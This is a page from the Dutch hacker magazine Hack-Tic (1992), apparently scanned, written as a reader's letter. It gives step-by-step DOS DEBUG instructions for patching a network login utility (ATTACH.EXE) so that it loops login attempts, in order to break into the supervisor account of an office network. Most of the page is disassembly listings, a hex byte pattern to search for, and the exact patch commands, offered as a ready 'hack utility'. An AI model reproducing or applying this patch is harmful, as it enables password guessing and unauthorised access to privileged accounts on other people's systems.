 Lezerspost
Hoe moet je deze bug nu uitbuiten als je zelf op een kantoor uitgebuit wordt en je wilt inloggen als
supervisor om de sleur van je bestaan te doorbreken? Wij lieten onze sterprogrammeur Itsme los op
deze problematiek. Wil de anonieme lezer ons bellen i.v.m. bezorging van zijn appeltaart.
Het herhaaldelijk aanmelden is het makkelijkst te bereiken door ATTACH te patchen, en wel als
volgt:
copieer attach naar een file die niet op .exe eindigt :
copy \public\attach.exe a.x
ga nu met debug zoeken naar het volgende code fragment:
versie 2.12 versie 3.11
+1D90 PUSH [BP+FF7E]
+0BCD MOV AX,00DB 1D94 MOV AX,169C **
1D97 PUSH DS
0BD0 PUSH AX 1D98 PUSH AX
0BD1 MOV AX,0001 1D99 MOV AX,0100
0BD4 PUSH AX 1D9C PUSH AX
0BD5 MOV AX,0042 1D9D MOV AX,176E **
1DA0 PUSH DS
0BD8 PUSH AX 1DA1 PUSH AX
0BD9 CALL 0F00 1DA2 CALL 0173:0806
0BDC ADD SP,+06
0BDF MOV [BP+FF7C],AX 1DA7 MOV [BP+FF7A],AX
0BE3 CMP AX,0000 1DAB CMP AX,0000 <<
0BE6 JNZ 0BEB 1DAE JNZ 1DB3 <<
0BE8 JMP 0C6A 1DB0 JMP 1EE8 <<
0BEB CMP WORD PTR [BP+FF7C],00DF 1DB3 CMP WORD PTR [BP+FF7A],89DF
0BF1 JNZ 0BF6 1DB9 JZ 1DBE
0BF3 JMP 0C22 1DBB JMP 1DF3
bij alle versies ziet dit er anders uit, de < < -markeringen geven aan wat wel overeen zou moeten
komen. De met ** gemerkte regels hebben in ieder geval een "mov ax,constante"
het handigst kun je zoeken naar 3d 00 00 75 03 e9. Je tikt dan:
s 100 ffff 3d 00 00 75 03 e9
nu krijg je een lijstje van adressen waar de instructie CMP AX,0100 staat. Kijk met 'u adr' in de
buurt van al die adressen om te zien wat er staat. Verander nu de jnz zo dat deze terug springt naar de
eerste push(bij de + ) (er kan een push minder staan). In deze gevallen dus:
-a 0be6 -a 1dae
28ac:0be6 jnz 0bcd 28ac:1dae jnz 1d90
28ac:0be8 28ac:1db0
- -
nu staat op 1dae :
28AC:1DAE 75E0 JNZ 1D90
type nu 'w' om de file te saven, en 'q' om uit debug te gaan. Rename vervolgens a.x naar a.exe, en
klaar is uw hack utility.
Hack-Tic 16-17/1992 32